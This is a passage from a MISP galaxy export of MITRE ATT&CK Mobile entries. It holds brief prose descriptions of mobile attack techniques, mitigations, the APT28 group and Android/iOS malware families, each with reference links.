https://attack.mitre.org/mobile/index.php/Technique/MOB-T1007

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-26.html

# **Remotely Install Application - MOB-T1046**

An adversary with control of a target's Google account can use the Google Play Store's remote installation capability to install apps onto the Android devices associated with the Google account as described in (Citation: Oberheide-RemoteInstall), (Citation: Konoth). However, only applications that are available for download through the Google Play Store can be remotely installed using this technique.

Detection: An EMM/MDM or mobile threat protection solution can identify the presence of unwanted or known insecure or malicious apps on devices.

Platforms: Android

Table 1498. Table References

### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1046

https://pages.nist.gov/mobile-threat-catalogue/ecosystem-threats/ECO-4.html

https://jon.oberheide.org/blog/2010/06/25/remote-kill-and-install-on-google-android/

http://www.vvdveen.com/publications/BAndroid.pdf

# Modify cached executable code - MOB-T1006

ART (the Android Runtime) compiles optimized code on the device itself to improve performance. If an adversary can escalate privileges, he or she may be able to use those privileges to modify the cached code in order to hide malicious behavior. Since the code is compiled on the device, it may not receive the same level of integrity checks that are provided to code running in the system partition.

Sabanal describes the potential use of this technique in (Citation: Sabanal-ART).

Platforms: Android

Table 1499. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1006

https://www.blackhat.com/docs/asia-15/materials/asia-15-Sabanal-Hiding-Behind-ART-wp.pdf

# **Application Discovery - MOB-T1021**

Adversaries may seek to identify all applications installed on the device. One use case for doing so is to identify the presence of endpoint security applications that may increase the adversary's risk of detection. Another use case is to identify the presence of applications that the adversary may wish to target.

On Android, applications can use methods in the PackageManager class (Citation: Android-PackageManager) to enumerate other apps installed on device, or an entity with shell access can use the pm command line tool.

On iOS, apps can use private API calls to obtain a list of other apps installed on the device as described by Kurtz (Citation: Kurtz-MaliciousiOSApps), however use of private API calls will likely prevent the application from being distributed through Apple's App Store.

Platforms: Android, iOS

Table 1500. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1021

https://developer.android.com/reference/android/content/pm/PackageManager.html

https://andreas-kurtz.de/2014/09/malicious-ios-apps/

# Lockscreen Bypass - MOB-T1064

Techniques have periodically been demonstrated that exploit vulnerabilities on Android (Citation: Wired-AndroidBypass), iOS (Citation: Kaspersky-iOSBypass), or other mobile devices to bypass the device lock screen. The vulnerabilities are generally patched by the device/operating system vendor once they become aware of their existence.

Platforms: Android, iOS

Table 1501. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1064

https://www.wired.com/2015/09/hack-brief-new-emergency-number-hack-easily-bypasses-android-lock-screens/

https://threatpost.com/ios-10-passcode-bypass-can-access-photos-contacts/122033/

# SIM Card Swap - MOB-T1054

An adversary could convince the mobile network operator (e.g. through social networking or forged identification) to issue a new SIM card and associate it with an existing phone number and account (Citation: NYGov-Simswap). The adversary could then obtain SMS messages or hijack phone calls intended for someone else (Citation: Betanews-Simswap). One use case is intercepting authentication messages or phone calls to obtain illicit access to online banking or other online accounts (Citation: Guardian-Simswap).

Platforms: Android, iOS

Table 1502. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1054

https://pages.nist.gov/mobile-threat-catalogue/stack-threats/STA-22.html

http://www.dos.ny.gov/consumerprotection/scams/att-sim.html

http://betanews.com/2016/02/12/everything-you-need-to-know-about-sim-swap-scams/

https://www.theguardian.com/money/2016/apr/16/sim-swap-fraud-mobile-banking-fraudsters

# **Location Tracking - MOB-T1033**

An adversary could use a malicious or exploited application to surreptitiously track the device's physical location through use of standard operating system APIs.

Detection: On both Android (6.0 and up) and iOS, the user can view which applications have permission to access device location through the device settings screen, and the user can choose to revoke the permissions.

Platforms: Android, iOS

Table 1503. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1033

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-24.html

# **Exploit via Charging Station or PC - MOB-T1061**

If the mobile device is connected (typically via USB) to a charging station or a PC, for example to charge the device's battery, then a compromised or malicious charging station or PC could attempt to exploit the mobile device via the connection.

Krebs described this technique in (Citation: Krebs-JuiceJacking). Lau et al. (Citation: Lau-Mactans) demonstrated the ability to inject malicious applications into an iOS device via USB. Hay (Citation: IBM-NexusUSB) demonstrated the ability to exploit a Nexus 6 or 6P device over USB and then gain the ability to perform actions including intercepting phone calls, intercepting network traffic, and obtaining the device physical location.

Platforms: Android, iOS

Table 1504. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1061

https://pages.nist.gov/mobile-threat-catalogue/physical-threats/PHY-1.html

http://krebsonsecurity.com/2011/08/beware-of-juice-jacking/

https://media.blackhat.com/us-13/US-13-Lau-Mactans-Injecting-Malware-into-iOS-Devices-via-Malicious-Chargers-WP.pdf

https://securityintelligence.com/android-vulnerabilities-attacking-nexus-6-and-6p-custom-boot-modes/

# **Manipulate Device Communication - MOB-T1066**

If network traffic between the mobile device and a remote server is not securely protected, then an attacker positioned on the network may be able to manipulate network communication without being detected. For example, FireEye researchers found in 2014 that 68% of the top 1,000 free applications in the Google Play Store had at least one Transport Layer Security (TLS) implementation vulnerability potentially opening the applications' network traffic to man-in-the-middle attacks (Citation: FireEye-SSL).

Platforms: Android, iOS

Table 1505. Table References

Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1066

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-1.html

https://www.fireeye.com/blog/threat-research/2014/08/ssl-vulnerabilities-who-listens-when-android-applications-talk.html

# **Rogue Cellular Base Station - MOB-T1070**

An adversary could set up a rogue cellular base station and then use it to eavesdrop on or

manipulate cellular device communication. For example, Ritter and DePerry of iSEC Partners demonstrated this technique using a compromised cellular femtocell at Black Hat USA 2013 (Citation: Computerworld-Femtocell).

Platforms: Android, iOS

Table 1506. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1070

https://pages.nist.gov/mobile-threat-catalogue/cellular-threats/CEL-7.html

http://www.computerworld.com/article/2484538/cybercrime-hacking/researchers-exploit-cellular-tech-flaws-to-intercept-phone-calls.html

# **Repackaged Application - MOB-T1047**

An adversary could download a legitimate app, disassemble it, add malicious code, and then reassemble the app, for example as described by (Citation: Zhou) and Jiang in (Citation: Zhou). The app would appear to be the original app but contain additional malicious functionality. The adversary could then publish this app to app stores or use another delivery technique.

Detection: An EMM/MDM or mobile threat protection solution can identify the presence of unwanted, known insecure, or malicious apps on devices.

Platforms: Android, iOS

Table 1507. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1047

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-14.html

http://ieeexplore.ieee.org/document/6234407

### Lock User Out of Device - MOB-T1049

An adversary may seek to lock the legitimate user out of the device, for example until a ransom is paid.

On Android versions prior to 7, apps can abuse Device Administrator access to reset the device lock passcode to lock the user out of the device.

On iOS devices, this technique does not work because mobile device management servers can only remove the screen lock passcode, they cannot set a new passcode. However, on jailbroken devices, malware has been demonstrated that can lock the user out of the device (Citation: KeyRaider).

Platforms: Android, iOS

Table 1508. Table References

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1049

https://pages.nist.gov/mobile-threat-catalogue/application-threats/APP-28.html

http://researchcenter.paloaltonetworks.com/2015/08/keyraider-ios-malware-steals-over-225000-apple-accounts-to-create-free-app-utopia/

# **Malicious Software Development Tools - MOB-T1065**

As demonstrated by the XcodeGhost attack (Citation: PaloAlto-XcodeGhost1), app developers could be provided with modified versions of software development tools (e.g. compilers) that automatically inject malicious or exploitable code into applications.

Detection: Enterprises could deploy integrity checking software to the computers that they use to develop code to detect presence of unauthorized, modified software development tools.

Platforms: Android, iOS

Table 1509. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Technique/MOB-T1065

http://researchcenter.paloaltonetworks.com/2015/09/novel-malware-xcodeghost-modifies-xcode-infects-apple-ios-apps-and-hits-app-store/

# **Mobile Attack - Course of Action**

ATT&CK Mitigation.



Mobile Attack - Course of Action is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile">https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile</a> attack - course of action.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

### authors

**MITRE** 

# **Deploy Compromised Device Detection Method - MOB-** M1010

A variety of methods exist that can be used to enable enterprises to identify compromised (e.g. rooted/jailbroken) devices, whether using security mechanisms built directly into the device, third-party mobile security applications, enterprise mobility management (EMM)/mobile device management (MDM) capabilities, or other methods. Some methods may be trivial to evade while others may be more sophisticated.

# **Interconnection Filtering - MOB-M1014**

In order to mitigate Signaling System 7 (SS7) exploitation, the Communications, Security, Reliability, and Interoperability Council (CSRIC) describes filtering interconnections between network operators to block inappropriate requests (Citation: CSRIC5-WG10-FinalReport).

# **Use Device-Provided Credential Storage - MOB-M1008**

Application developers should use device-provided credential storage mechanisms such as Android's KeyStore or iOS's KeyChain. These can prevent credentials from being exposed to an adversary.

### **Use Recent OS Version - MOB-M1006**

New mobile operating system versions bring not only patches against discovered vulnerabilities but also often bring security architecture improvements that provide resilience against potential vulnerabilities or weaknesses that have not yet been discovered. They may also bring improvements that block use of observed adversary techniques.

# **Security Updates - MOB-M1001**

Install security updates in response to discovered vulnerabilities.

Purchase devices with a vendor and/or mobile carrier commitment to provide security updates in a prompt manner for a set period of time.

Decommission devices that will no longer receive security updates.

Limit or block access to enterprise resources from devices that have not installed recent security updates. \* On Android devices, access can be controlled based on each device's security patch level. \* On iOS devices, access can be controlled based on the iOS version.

### Lock Bootloader - MOB-M1003

On devices that provide the capability to unlock the bootloader (hence allowing any operating system code to be flashed onto the device), perform periodic checks to ensure that the bootloader is locked.

# **System Partition Integrity - MOB-M1004**

Ensure that Android devices being used include and enable the Verified Boot capability, which cryptographically ensures the integrity of the system partition.

### **Attestation - MOB-M1002**

Enable remote attestation capabilities when available (such as Android SafetyNet or Samsung Knox

TIMA Attestation) and prohibit devices that fail the attestation from accessing enterprise resources.

# Caution with Device Administrator Access - MOB-M1007

Warn device users not to accept requests to grant Device Administrator access to applications without good reason.

Additionally, application vetting should include a check on whether the application requests Device Administrator access. Applications that do request Device Administrator access should be carefully scrutinized and only allowed to be used if a valid reason exists.

# **Application Developer Guidance - MOB-M1013**

This mitigation describes any guidance or training given to developers of applications to avoid introducing security weaknesses that an adversary may be able to take advantage of.

# **Application Vetting - MOB-M1005**

Enterprises can vet applications for exploitable vulnerabilities or unwanted (privacy-invasive or malicious) behaviors. Enterprises can inspect applications themselves or use a third-party service.

Enterprises may impose policies to only allow pre-approved applications to be installed on their devices or may impose policies to block use of specific applications known to have issues. In Bring Your Own Device (BYOD) environments, enterprises may only be able to impose these policies over an enterprise-managed portion of the device.

Application Vetting is not a complete mitigation. Techniques such as Detect App Analysis Environment exist that can enable adversaries to bypass vetting.

### **User Guidance - MOB-M1011**

Describes any guidance or training given to users to set particular configuration settings or avoid specific potentially risky behaviors.

# **Enterprise Policy - MOB-M1012**

An enterprise mobility management (EMM), also known as mobile device management (MDM), system can be used to provision policies to mobile devices to control aspects of their allowed behavior.

# **Encrypt Network Traffic - MOB-M1009**

Application developers should encrypt all of their application network traffic using the Transport Layer Security (TLS) protocol to ensure protection of sensitive data and deter network-based attacks. If desired, application developers could perform message-based encryption of data before

passing it for TLS encryption.

iOS's App Transport Security feature can be used to help ensure that all application network traffic is appropriately protected. Apple intends to mandate use of App Transport Security (Citation: TechCrunch-ATS) for all apps in the Apple App Store unless appropriate justification is given.

Android's Network Security Configuration feature similarly can be used by app developers to help ensure that all of their application network traffic is appropriately protected (Citation: Android-NetworkSecurityConfig).

Use of Virtual Private Network (VPN) tunnels, e.g. using the IPsec protocol, can help mitigate some types of network attacks as well.

# **Mobile Attack - intrusion Set**

Name of ATT&CK Group.



Mobile Attack - intrusion Set is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile">https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile</a> attack - intrusion set.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

### authors

**MITRE** 

### APT28 - G0007

APT28 is a threat group that has been attributed to the Russian government. (Citation: FireEye APT28) (Citation: SecureWorks TG-4127) (Citation: FireEye APT28) January 2017 (Citation: GRIZZLY STEPPE JAR) This group reportedly compromised the Democratic National Committee in April 2016. (Citation: Crowdstrike DNC June 2016)

APT28 - G0007 is also known as:

- APT28
- Sednit
- Sofacy
- · Pawn Storm
- Fancy Bear
- STRONTIUM
- Tsar Team
- Threat Group-4127
- TG-4127

Table 1510. Table References

https://attack.mitre.org/wiki/Group/G0007

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-apt28.pdf

https://www.secureworks.com/research/threat-group-4127-targets-hillary-clinton-presidential-campaign

# **Mobile Attack - Malware**

Name of ATT&CK software.



Mobile Attack - Malware is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile">https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile</a> attack - malware.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**MITRE** 

### AndroRAT - MOB-S0008

AndroRAT "allows a third party to control the device and collect information such as contacts, call logs, text messages, device location, and audio from the microphone. It is now used maliciously by other actors." (Citation: Lookout-EnterpriseApps)

Aliases: AndroRAT

AndroRAT - MOB-S0008 is also known as:

AndroRAT

Table 1511. Table References

### Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0008

https://blog.lookout.com/blog/2016/05/25/spoofed-apps/

# Trojan-SMS.AndroidOS.Agent.ao - MOB-S0023

Android malware described by Kaspersky (Citation: Kaspersky-MobileMalware).

Aliases: Trojan-SMS.AndroidOS.Agent.ao

Trojan-SMS.AndroidOS.Agent.ao - MOB-S0023 is also known as:

• Trojan-SMS.AndroidOS.Agent.ao

https://attack.mitre.org/mobile/index.php/Software/MOB-S0023

https://securelist.com/analysis/kaspersky-security-bulletin/58335/mobile-malware-evolution-2013/

# **DualToy - MOB-S0031**

DualToy is Windows malware that installs malicious applications onto Android and iOS devices connected over USB (Citation: PaloAlto-DualToy).

Aliases: DualToy

DualToy - MOB-S0031 is also known as:

DualToy

Table 1513. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0031

# KeyRaider - MOB-S0004

On jailbroken iOS devices, (Citation: KeyRaider) steals Apple account credentials and other data. It "also has built-in functionality to hold iOS devices for ransom." (Citation: KeyRaider)

Aliases: (Citation: KeyRaider)

KeyRaider - MOB-S0004 is also known as:

KeyRaider

Table 1514. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0004

http://research center.paloal to networks.com/2015/08/keyraider-ios-malware-steals-over-225000-apple-accounts-to-create-free-app-utopia/

### **BrainTest - MOB-S0009**

Brain Test is a family of Android malware described by CheckPoint (Citation: CheckPoint-BrainTest) and Lookout (Citation: Lookout-BrainTest).

Aliases: BrainTest

BrainTest - MOB-S0009 is also known as:

BrainTest

https://attack.mitre.org/mobile/index.php/Software/MOB-S0009

http://blog.checkpoint.com/2015/09/21/braintest-a-new-level-of-sophistication-in-mobile-malware/

https://blog.lookout.com/blog/2016/01/06/brain-test-re-emerges/

### Shedun - MOB-S0010

Lookout states that some variants of the Shedun, Shuanet, and ShiftyBug/Kemoge Android malware families "have 71 percent to 82 percent code similarity" (Citation: Lookout-Adware), even though they "don't believe these apps were all created by the same author or group".

Aliases: Shedun, Shuanet, ShiftyBug, Kemoge

Shedun - MOB-S0010 is also known as:

- Shedun
- Shuanet
- ShiftyBug
- Kemoge

Table 1516. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0010

https://blog.lookout.com/blog/2015/11/04/trojanized-adware/

### DressCode - MOB-S0016

Android malware family analyzed by Trend Micro (Citation: TrendMicro-DressCode)

Aliases: DressCode

DressCode - MOB-S0016 is also known as:

DressCode

Table 1517. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0016

http://blog.trendmicro.com/trendlabs-security-intelligence/dresscode-potential-impact-enterprises/

# Adups - MOB-S0025

Adups, software pre-installed onto Android devices including those made by BLU Products,

reportedly transmitted sensitive data to a Chinese server. The capability was reportedly designed "to help a Chinese phone manufacturer monitor user behavior" and "was not intended for American phones". (Citation: NYTimes-BackDoor) (Citation: BankInfoSecurity-BackDoor).

Aliases: Adups

Adups - MOB-S0025 is also known as:

• Adups

Table 1518. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0025

https://www.nytimes.com/2016/11/16/us/politics/china-phones-software-security.html

http://www.bankinfosecurity.com/did-chinese-spyware-linger-in-us-phones-a-9534

# Pegasus - MOB-S0005

Discovered by Lookout (Citation: Lookout-Pegasus) and Citizen Lab (Citation: PegasusCitizenLab), Pegasus escalates privileges on iOS devices and uses its privileged access to collect a variety of sensitive information.

Aliases: Pegasus

Pegasus - MOB-S0005 is also known as:

• Pegasus

Table 1519. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0005

https://info.lookout.com/rs/051-ESQ-475/images/lookout-pegasus-technical-analysis.pdf

https://citizenlab.org/2016/08/million-dollar-dissident-iphone-zero-day-nso-group-uae/

### RuMMS - MOB-S0029

RuMMS is a family of Android malware (Citation: FireEye-RuMMS).

Aliases: RuMMS

RuMMS - MOB-S0029 is also known as:

• RuMMS

Table 1520. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0029

https://www.fireeye.com/blog/threat-research/2016/04/rumms-android-malware.html

## **HummingBad - MOB-S0038**

HummingBad is a family of Android malware that generates fraudulent advertising revenue and has the ability to obtain root access on older, vulnerable versions of Android (Citation: ArsTechnica-HummingBad).

Aliases: HummingBad

HummingBad - MOB-S0038 is also known as:

· HummingBad

Table 1521. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0038

http://arstechnica.com/security/2016/07/virulent-auto-rooting-malware-takes-control-of-10-million-android-devices/

# Trojan-SMS.AndroidOS.OpFake.a - MOB-S0024

Android malware described by Kaspersky (Citation: Kaspersky-MobileMalware).

Aliases: Trojan-SMS.AndroidOS.OpFake.a

Trojan-SMS.AndroidOS.OpFake.a - MOB-S0024 is also known as:

• Trojan-SMS.AndroidOS.OpFake.a

Table 1522. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0024

https://securelist.com/analysis/kaspersky-security-bulletin/58335/mobile-malware-evolution-2013/

#### Dendroid - MOB-S0017

Android malware family analyzed by Lookout (Citation: Lookout-Dendroid).

Aliases: Dendroid

Dendroid - MOB-S0017 is also known as:

Dendroid

Table 1523. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0017

https://blog.lookout.com/blog/2014/03/06/dendroid/

#### MazarBOT - MOB-S0019

Android malware analyzed by Scandinavian security group CSIS as described in a Tripwire post (Citation: Tripwire-MazarBOT).

Aliases: MazarBOT

MazarBOT - MOB-S0019 is also known as:

MazarBOT

Table 1524. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0019

https://www.tripwire.com/state-of-security/security-data-protection/android-malware-sms/

# Gooligan - MOB-S0006

The (Citation: Gooligan) malware family, revealed by Check Point, runs privilege escalation exploits on Android devices and then uses its escalated privileges to steal "authentication tokens that can be used to access data from Google Play, Gmail, Google Photos, Google Docs, G Suite, Google Drive, and more." (Citation: Gooligan)

Google (Citation: Ludwig-GhostPush) and LookoutLookout- (Citation: Gooligan) describe (Citation: Gooligan) as part of the Ghost Push Android malware family.

Aliases: (Citation: Gooligan)

Gooligan - MOB-S0006 is also known as:

Gooligan

Table 1525. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0006

http://blog.checkpoint.com/2016/11/30/1-million-google-accounts-breached-gooligan/

https://plus.google.com/+AdrianLudwig/posts/GXzJ8vaAFsi

#### OldBoot - MOB-S0001

OldBoot is a family of Android malware described in a report from The Hacker News (Citation: HackerNews-OldBoot).

Aliases: OldBoot

OldBoot - MOB-S0001 is also known as:

OldBoot

Table 1526. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0001

http://thehackernews.com/2014/01/first-widely-distributed-android.html

#### WireLurker - MOB-S0028

WireLurker is a family of macOS malware that targets iOS devices connected over USB (Citation: PaloAlto-WireLurker).

Aliases: WireLurker

WireLurker - MOB-S0028 is also known as:

WireLurker

Table 1527. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0028

# DroidJack RAT - MOB-S0036

Android remote access trojan (RAT) that has been observed to pose as legitimate applications including the Super Mario Run (Citation: Zscaler-SuperMarioRun) and Pokemon GO games (Citation: Proofpoint-Droidjack).

Aliases: DroidJack RAT

DroidJack RAT - MOB-S0036 is also known as:

DroidJack RAT

Table 1528. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0036

https://www.zscaler.com/blogs/research/super-mario-run-malware-2---droidjack-rat

https://www.proofpoint.com/us/threat-insight/post/droidjack-uses-side-load-backdoored-pokemongo-android-app

## **HummingWhale - MOB-S0037**

The HummingWhale Android malware family "includes new virtual machine techniques that allow the malware to perform ad fraud better than ever". (Citation: ArsTechnica-HummingWhale)

Aliases: HummingWhale

HummingWhale - MOB-S0037 is also known as:

· HummingWhale

Table 1529. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0037

http://arstechnica.com/security/2017/01/virulent-android-malware-returns-gets-2-million-downloads-on-google-play/

#### ANDROIDOS\_ANSERVER.A - MOB-S0026

ANDROIDOS\_ANSERVER.A is Android malware novel for using encrypted content within a blog site for command and control (Citation: TrendMicro-Anserver).

Aliases: ANDROIDOS\_ANSERVER.A

ANDROIDOS\_ANSERVER.A - MOB-S0026 is also known as:

• ANDROIDOS\_ANSERVER.A

Table 1530. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0026

http://blog.trendmicro.com/trendlabs-security-intelligence/android-malware-uses-blog-posts-as-cc/

# Trojan-SMS.AndroidOS.FakeInst.a - MOB-S0022

Android malware described by Kaspersky (Citation: Kaspersky-MobileMalware).

Aliases: Trojan-SMS.AndroidOS.FakeInst.a

Trojan-SMS.AndroidOS.FakeInst.a - MOB-S0022 is also known as:

• Trojan-SMS.AndroidOS.FakeInst.a

Table 1531. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0022

# **NotCompatible - MOB-S0015**

Android malware family analyzed by Lookout (Citation: Lookout-NotCompatible)

Aliases: NotCompatible

NotCompatible - MOB-S0015 is also known as:

NotCompatible

Table 1532. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0015

https://blog.lookout.com/blog/2014/11/19/notcompatible/

# X-Agent - MOB-S0030

The X-Agent Android malware was placed in a repackaged version of a Ukrainian artillery targeting application. The malware reportedly retrieved general location data for where it was used and hence the potential location of Ukrainian artillery (Citation: CrowdStrike-Android).

Aliases: X-Agent

X-Agent - MOB-S0030 is also known as:

• X-Agent

Table 1533. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0030

https://www.crowdstrike.com/wp-content/brochures/FancyBearTracksUkrainianArtillery.pdf

#### Twitoor - MOB-S0018

Twitoor is a family of Android malware described by ESET (Citation: ESET-Twitoor).

Aliases: Twitoor

Twitoor - MOB-S0018 is also known as:

Twitoor

Table 1534. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0018

http://www.welivesecurity.com/2016/08/24/first-twitter-controlled-android-botnet-discovered/

#### **OBAD - MOB-S0002**

OBAD is a family of Android malware (Citation: TrendMicro-Obad).

Aliases: OBAD

OBAD - MOB-S0002 is also known as:

OBAD

Table 1535. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0002

http://blog.trendmicro.com/trendlabs-security-intelligence/cybercriminals-improve-android-malware-stealth-routines-with-obad/

## Android/Chuli.A - MOB-S0020

As reported by Kaspersky (Citation: Kaspersky-WUC), a spear phishing message was sent to activist groups containing a malicious Android application as an attachment.

Aliases: Android/Chuli.A

Android/Chuli.A - MOB-S0020 is also known as:

• Android/Chuli.A

Table 1536. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0020

https://securelist.com/blog/incidents/35552/android-trojan-found-in-targeted-attack-58/

# PJApps - MOB-S0007

According to Lookout (Citation: Lookout-EnterpriseApps), the PJApps Android malware family "may collect and leak the victim's phone number, mobile device unique identifier (IMEI), and location. In order to make money, it may send messages to premium SMS numbers. PJApps also has the ability to download further applications to the device."

Aliases: PJApps

PJApps - MOB-S0007 is also known as:

PJApps

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0007

https://blog.lookout.com/blog/2016/05/25/spoofed-apps/

#### AndroidOverlayMalware - MOB-S0012

Android malware analyzed by FireEye (Citation: FireEye-AndroidOverlay). According to their analysis, "three campaigns in Europe used view overlay techniques...to present nearly identical credential input UIs as seen in benign apps, subsequently tricking unwary users into providing their banking credentials."

Aliases: AndroidOverlayMalware

AndroidOverlayMalware - MOB-S0012 is also known as:

• AndroidOverlayMalware

Table 1538. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0012

https://www.fireeye.com/blog/threat-research/2016/06/latest-android-overlay-malware-spreading-in-europe.html

#### ZergHelper - MOB-S0003

As described by Palo Alto Networks (Citation: ZergHelper), the (Citation: ZergHelper) app uses techniques to evade Apple's App Store review process for itself and uses techniques to install additional applications that are not in Apple's App Store.

Aliases: (Citation: ZergHelper)

ZergHelper - MOB-S0003 is also known as:

ZergHelper

Table 1539. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0003

http://research center.paloal to networks.com/2016/02/pirated-ios-app-stores-client-successfully-evaded-apple-ios-code-review/

#### SpyNote RAT - MOB-S0021

SpyNote RAT (Citation: Zscaler-SpyNote) (Remote Access Trojan) is a family of malicious Android apps. The "SpyNote RAT builder" tool can be used to develop malicious apps with the SpyNote RAT

functionality.

Aliases: SpyNote RAT

SpyNote RAT - MOB-S0021 is also known as:

• SpyNote RAT

Table 1540. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0021

https://www.zscaler.com/blogs/research/spynote-rat-posing-netflix-app

#### **RCSAndroid - MOB-S0011**

(Citation: RCSAndroid) (Citation: RCSAndroid) is Android malware allegedly distributed by Hacking Team.

Aliases: (Citation: RCSAndroid)

RCSAndroid - MOB-S0011 is also known as:

RCSAndroid

Table 1541. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0011

https://github.com/hackedteam/core-android/tree/master/RCSAndroid

# Charger - MOB-S0039

The Charger Android malware steals "steals contacts and SMS messages from the user's device". It also "asks for admin permissions" and "[i]f granted, the ransomware locks the device and displays a message demanding payment". (Citation: CheckPoint-Charger)

Aliases: Charger

Charger - MOB-S0039 is also known as:

• Charger

Table 1542. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0039

http://blog.checkpoint.com/2017/01/24/charger-malware/

### **YiSpecter - MOB-S0027**

iOS malware that "is different from previous seen iOS malware in that it attacks both jailbroken and non-jailbroken iOS devices" and "abuses private APIs in the iOS system to implement malicious functionalities" (Citation: PaloAlto-YiSpecter).

Aliases: YiSpecter

YiSpecter - MOB-S0027 is also known as:

YiSpecter

Table 1543. Table References

Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0027

# Pegasus for Android - MOB-S0032

Discovered and analyzed by Lookout (Citation: Lookout-PegasusAndroid) and Google (Citation: Google-Chrysaor), Pegasus for Android (also known as Chrysaor) is spyware that was used in targeted attacks. Pegasus for Android does not use zero day vulnerabilities. It attempts to escalate privileges using well-known vulnerabilities, and even if the attempts fail, it still performs some subset of spyware functions that do not require escalated privileges.

Aliases: Pegasus for Android, Chrysaor

Pegasus for Android - MOB-S0032 is also known as:

- · Pegasus for Android
- Chrysaor

Table 1544. Table References

#### Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0032

https://blog.lookout.com/blog/2017/04/03/pegasus-android/

https://android-developers.googleblog.com/2017/04/an-investigation-of-chrysaor-malware-on.html

#### XcodeGhost - MOB-S0013

iOS malware analyzed by Palo Alto Networks (Citation: (Citation: PaloAlto-XcodeGhost)1) (Citation: PaloAlto-XcodeGhost)

Aliases: XcodeGhost

XcodeGhost - MOB-S0013 is also known as:

XcodeGhost

#### Links

https://attack.mitre.org/mobile/index.php/Software/MOB-S0013

http://researchcenter.paloaltonetworks.com/2015/09/novel-malware-xcodeghost-modifies-xcode-infects-apple-ios-apps-and-hits-app-store/

http://researchcenter.paloaltonetworks.com/2015/09/update-xcodeghost-attacker-can-phish-passwords-and-open-urls-though-infected-apps/

# Mobile Attack - Relationship

MITRE Relationship.



Mobile Attack - Relationship is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile">https://github.com/MISP/misp-galaxy/blob/master/clusters/mobile</a> attack - relationship.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**MITRE** 

Security Updates (MOB-M1001) mitigates Lockscreen Bypass (MOB-T1064)

Charger (MOB-S0039) uses Lock User Out of Device (MOB-T1049)

Use Recent OS Version (MOB-M1006) mitigates Exploit Baseband Vulnerability (MOB-T1058)

SpyNote RAT (MOB-S0021) uses App Auto-Start at Device Boot (MOB-T1005)

Adups (MOB-S0025) uses Capture SMS Messages (MOB-T1015)

RCSAndroid (MOB-S0011) uses Access Sensitive Data or Credentials in Files (MOB-T1012)

RCSAndroid (MOB-S0011) uses Location Tracking (MOB-T1033)

Encrypt Network Traffic (MOB-M1009) mitigates Downgrade to Insecure Protocols (MOB-T1069)

Application Vetting (MOB-M1005) mitigates Fake Developer Accounts (MOB-T1045)

DroidJack RAT (MOB-S0036) uses Access Call Log (MOB-T1036)

Application Vetting (MOB-M1005) mitigates Access Sensitive Data in Device Logs (MOB-T1016)

